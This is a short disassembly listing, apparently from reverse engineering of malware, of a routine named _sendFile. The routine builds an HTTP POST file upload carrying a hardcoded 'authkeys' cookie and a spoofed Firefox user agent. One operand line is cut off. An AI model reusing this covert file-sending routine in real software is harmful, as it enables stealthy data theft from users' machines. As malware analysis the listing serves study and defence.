 00410202 add esp, 4
00410205 mov esi, eax
00410207 add esi, [ebp+var_1C]
0041020A add esi, [ebp+nNumberOfBytesToRead]
0041020D mov eax, [ebp+var_2C]
00410210 push eax ; Str
00410211 call strlen
00410216 add esp, 4
00410219 lea ecx, [esi+eax+2]
0041021D mov [ebp+var_C], ecx
00410220 push 400h ; dwSize
00410225 call allocBuffer
0041022A add esp, 4
0041022D mov [ebp+buf], eax
00410230 mov edx, [ebp+var_24]
00410233 push edx
00410234 mov eax, [ebp+var_C]
00410237 push eax
00410238 mov ecx, [ebp+name]
0041023B push ecx
0041023C mov edx, [ebp+var_4]
0041023F push edx
00410240 push offset aPostSHttp1_0_2 ; "POST %s HTTP/1.0\r\nHost: %s\r\nCookie:"...
00410245 mov eax, [ebp+buf]
00410248 push eax ; LPSTR
00410249 call ds:wsprintfA
0041024F add esp, 18h
00410252 mov [ebp+var_35], 0
00410256 mov ecx, dword ptr [ebp
00410259 push ecx ; _
0041025A mov edx, [ebp+name]
0041025D push edx ; n
0041025E call sub_40FBB0
00410263 add esp, 8
00410266 mov [ebp+s], eax
00410269 cmp [ebp+s], 0FFFFFFFFh
0041026D jz loc_41032F
; CHAR aPostSHttp1_0_2[]
aPostSHttp1_0_2 db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: _sendFile+230↑o
db 'Host: %s',0Dh,0Ah
db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah
db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'
db '100101 Firefox/35.0',0Dh,0Ah
db 'Connection: close',0Dh,0Ah
db 'Content-Length: %d',0Dh,0Ah
db 'Content-Type: multipart/form-data; boundary=---------------------'
db '------%d',0Dh,0Ah